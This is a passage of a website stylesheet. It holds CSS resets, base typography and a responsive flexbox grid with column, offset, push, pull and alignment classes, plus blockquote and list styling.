  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
html {
  font-size: 16px;
  font-size: 1rem;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 15px 0;
}
p {
  margin: 0 0 1em;
}
dfn,
cite,
em,
i {
  font-style: italic;
}
blockquote {
  font-size: 20px;
  font-size: 1.25rem;
}
blockquote cite {
  font-size: 14px;
  font-size: 0.875rem;
}
address {
  margin: 0 0 1.5em;
}
pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  overflow: auto;
  max-width: 100%;
  margin: 0 0 1.5em;
  padding: 1.5em;
  background: #eee;
  border: 1px solid #d5d5d5;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 16px;
  font-size: 1rem;
}
code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}
code {
  padding: 2px 5px;
  border: 1px solid #ebeced;
}
abbr,
acronym {
  cursor: help;
  border-bottom: 1px dotted #666;
}
mark,
ins {
  font-style: italic;
  text-decoration: none;
  border-bottom: 1px solid;
}
big {
  font-size: 125%;
}
.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
@media (min-width: 640px) {
  .container {
    max-width: 640px;
  }
}
@media (min-width: 940px) {
  .container {
    max-width: 940px;
  }
}
@media (min-width: 1120px) {
  .container {
    max-width: 1120px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}
.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
.row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
.col-xs-1 {
  -webkit-flex: 0 0 8.33333%;
  -ms-flex: 0 0 8.33333%;
  flex: 0 0 8.33333%;
  max-width: 8.33333%;
}
.col-xs-2 {
  -webkit-flex: 0 0 16.66667%;
  -ms-flex: 0 0 16.66667%;
  flex: 0 0 16.66667%;
  max-width: 16.66667%;
}
.col-xs-3 {
  -webkit-flex: 0 0 25%;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.col-xs-4 {
  -webkit-flex: 0 0 33.33333%;
  -ms-flex: 0 0 33.33333%;
  flex: 0 0 33.33333%;
  max-width: 33.33333%;
}
.col-xs-5 {
  -webkit-flex: 0 0 41.66667%;
  -ms-flex: 0 0 41.66667%;
  flex: 0 0 41.66667%;
  max-width: 41.66667%;
}
.col-xs-6 {
  -webkit-flex: 0 0 50%;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.col-xs-7 {
  -webkit-flex: 0 0 58.33333%;
  -ms-flex: 0 0 58.33333%;
  flex: 0 0 58.33333%;
  max-width: 58.33333%;
}
.col-xs-8 {
  -webkit-flex: 0 0 66.66667%;
  -ms-flex: 0 0 66.66667%;
  flex: 0 0 66.66667%;
  max-width: 66.66667%;
}
.col-xs-9 {
  -webkit-flex: 0 0 75%;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}
.col-xs-10 {
  -webkit-flex: 0 0 83.33333%;
  -ms-flex: 0 0 83.33333%;
  flex: 0 0 83.33333%;
  max-width: 83.33333%;
}
.col-xs-11 {
  -webkit-flex: 0 0 91.66667%;
  -ms-flex: 0 0 91.66667%;
  flex: 0 0 91.66667%;
  max-width: 91.66667%;
}
.col-xs-12 {
  -webkit-flex: 0 0 100%;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-pull-1 {
  right: 8.33333%;
}
.col-xs-pull-2 {
  right: 16.66667%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-4 {
  right: 33.33333%;
}
.col-xs-pull-5 {
  right: 41.66667%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-7 {
  right: 58.33333%;
}
.col-xs-pull-8 {
  right: 66.66667%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-10 {
  right: 83.33333%;
}
.col-xs-pull-11 {
  right: 91.66667%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-push-1 {
  left: 8.33333%;
}
.col-xs-push-2 {
  left: 16.66667%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-4 {
  left: 33.33333%;
}
.col-xs-push-5 {
  left: 41.66667%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-7 {
  left: 58.33333%;
}
.col-xs-push-8 {
  left: 66.66667%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-10 {
  left: 83.33333%;
}
.col-xs-push-11 {
  left: 91.66667%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
.col-xs-offset-1 {
  margin-left: 8.33333%;
}
.col-xs-offset-2 {
  margin-left: 16.66667%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-4 {
  margin-left: 33.33333%;
}
.col-xs-offset-5 {
  margin-left: 41.66667%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-7 {
  margin-left: 58.33333%;
}
.col-xs-offset-8 {
  margin-left: 66.66667%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-10 {
  margin-left: 83.33333%;
}
.col-xs-offset-11 {
  margin-left: 91.66667%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
@media (min-width: 640px) {
  .col-sm-1 {
    -webkit-flex: 0 0 8.33333%;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-sm-2 {
    -webkit-flex: 0 0 16.66667%;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-sm-3 {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-sm-5 {
    -webkit-flex: 0 0 41.66667%;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-sm-6 {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-flex: 0 0 58.33333%;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-sm-8 {
    -webkit-flex: 0 0 66.66667%;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-sm-9 {
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-flex: 0 0 83.33333%;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-sm-11 {
    -webkit-flex: 0 0 91.66667%;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-sm-12 {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 940px) {
  .col-md-1 {
    -webkit-flex: 0 0 8.33333%;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-md-2 {
    -webkit-flex: 0 0 16.66667%;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-md-3 {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-md-5 {
    -webkit-flex: 0 0 41.66667%;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-md-6 {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-flex: 0 0 58.33333%;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-md-8 {
    -webkit-flex: 0 0 66.66667%;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-md-9 {
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-flex: 0 0 83.33333%;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-md-11 {
    -webkit-flex: 0 0 91.66667%;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-md-12 {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1120px) {
  .col-lg-1 {
    -webkit-flex: 0 0 8.33333%;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-lg-2 {
    -webkit-flex: 0 0 16.66667%;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-lg-3 {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-lg-5 {
    -webkit-flex: 0 0 41.66667%;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-lg-6 {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-flex: 0 0 58.33333%;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-lg-8 {
    -webkit-flex: 0 0 66.66667%;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-lg-9 {
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-flex: 0 0 83.33333%;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-lg-11 {
    -webkit-flex: 0 0 91.66667%;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-lg-12 {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-xl-1 {
    -webkit-flex: 0 0 8.33333%;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xl-2 {
    -webkit-flex: 0 0 16.66667%;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xl-3 {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xl-5 {
    -webkit-flex: 0 0 41.66667%;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xl-6 {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-flex: 0 0 58.33333%;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xl-8 {
    -webkit-flex: 0 0 66.66667%;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xl-9 {
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-flex: 0 0 83.33333%;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xl-11 {
    -webkit-flex: 0 0 91.66667%;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xl-12 {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-xl-pull-0 {
    right: auto;
  }
  .col-xl-pull-1 {
    right: 8.33333%;
  }
  .col-xl-pull-2 {
    right: 16.66667%;
  }
  .col-xl-pull-3 {
    right: 25%;
  }
  .col-xl-pull-4 {
    right: 33.33333%;
  }
  .col-xl-pull-5 {
    right: 41.66667%;
  }
  .col-xl-pull-6 {
    right: 50%;
  }
  .col-xl-pull-7 {
    right: 58.33333%;
  }
  .col-xl-pull-8 {
    right: 66.66667%;
  }
  .col-xl-pull-9 {
    right: 75%;
  }
  .col-xl-pull-10 {
    right: 83.33333%;
  }
  .col-xl-pull-11 {
    right: 91.66667%;
  }
  .col-xl-pull-12 {
    right: 100%;
  }
  .col-xl-push-0 {
    left: auto;
  }
  .col-xl-push-1 {
    left: 8.33333%;
  }
  .col-xl-push-2 {
    left: 16.66667%;
  }
  .col-xl-push-3 {
    left: 25%;
  }
  .col-xl-push-4 {
    left: 33.33333%;
  }
  .col-xl-push-5 {
    left: 41.66667%;
  }
  .col-xl-push-6 {
    left: 50%;
  }
  .col-xl-push-7 {
    left: 58.33333%;
  }
  .col-xl-push-8 {
    left: 66.66667%;
  }
  .col-xl-push-9 {
    left: 75%;
  }
  .col-xl-push-10 {
    left: 83.33333%;
  }
  .col-xl-push-11 {
    left: 91.66667%;
  }
  .col-xl-push-12 {
    left: 100%;
  }
  .col-xl-offset-0 {
    margin-left: 0%;
  }
  .col-xl-offset-1 {
    margin-left: 8.33333%;
  }
  .col-xl-offset-2 {
    margin-left: 16.66667%;
  }
  .col-xl-offset-3 {
    margin-left: 25%;
  }
  .col-xl-offset-4 {
    margin-left: 33.33333%;
  }
  .col-xl-offset-5 {
    margin-left: 41.66667%;
  }
  .col-xl-offset-6 {
    margin-left: 50%;
  }
  .col-xl-offset-7 {
    margin-left: 58.33333%;
  }
  .col-xl-offset-8 {
    margin-left: 66.66667%;
  }
  .col-xl-offset-9 {
    margin-left: 75%;
  }
  .col-xl-offset-10 {
    margin-left: 83.33333%;
  }
  .col-xl-offset-11 {
    margin-left: 91.66667%;
  }
  .col-xl-offset-12 {
    margin-left: 100%;
  }
}
.col-xs-first {
  -webkit-order: -1;
  -ms-flex-order: -1;
  order: -1;
}
.col-xs-last {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
@media (min-width: 640px) {
  .col-sm-first {
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
  }
  .col-sm-last {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
}
@media (min-width: 940px) {
  .col-md-first {
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
  }
  .col-md-last {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
}
@media (min-width: 1120px) {
  .col-lg-first {
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
  }
  .col-lg-last {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
}
@media (min-width: 1200px) {
  .col-xl-first {
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
  }
  .col-xl-last {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
}
.row-xs-top {
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.row-xs-center {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.row-xs-bottom {
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
}
@media (min-width: 640px) {
  .row-sm-top {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .row-sm-center {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .row-sm-bottom {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }
}
@media (min-width: 940px) {
  .row-md-top {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .row-md-center {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .row-md-bottom {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }
}
@media (min-width: 1120px) {
  .row-lg-top {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .row-lg-center {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .row-lg-bottom {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }
}
@media (min-width: 1200px) {
  .row-xl-top {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .row-xl-center {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .row-xl-bottom {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }
}
.col-xs-top {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
  align-self: flex-start;
}
.col-xs-center {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}
.col-xs-bottom {
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
  align-self: flex-end;
}
@media (min-width: 640px) {
  .col-sm-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .col-sm-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
  }
  .col-sm-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
}
@media (min-width: 940px) {
  .col-md-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .col-md-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
  }
  .col-md-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
}
@media (min-width: 1120px) {
  .col-lg-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .col-lg-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
  }
  .col-lg-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
}
@media (min-width: 1200px) {
  .col-xl-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .col-xl-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
  }
  .col-xl-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
}
html {
  box-sizing: border-box;
}
*,
*:before,
*:after {
  box-sizing: inherit;
}
img {
  height: auto;
  max-width: 100%;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}
blockquote {
  position: relative;
  margin: 35px 0;
  padding: 0 0 0 60px;
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 400;
  line-height: 1.45;
  font-style: italic;
}
@media (min-width: 640px) {
  blockquote {
    font-size: 22px;
    font-size: 1.375rem;
  }
}
@media (min-width: 940px) {
  blockquote {
    font-size: 28px;
    font-size: 1.75rem;
  }
}
blockquote p {
  margin: 0;
}
blockquote p + p {
  margin-top: 1em;
}
blockquote cite {
  display: block;
  margin-top: 5px;
  font-style: normal;
}
blockquote cite:before {
  content: "- ";
}
blockquote:before {
  content: "\f10d";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  font-size: 30px;
  top: 0;
  left: 10px;
}
hr {
  background-color: #ebeced;
  border: 0;
  height: 1px;
  margin: 1.5em 0;
}
.edit-link {
  display: inline-block;
  margin-top: 15px;
}
ul,
ol {
  margin: 0 0 1.5em 1.5em;
  padding-left: 0;
  padding-right: 0;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li > ul,
li > ol {
  margin-bottom: 0;
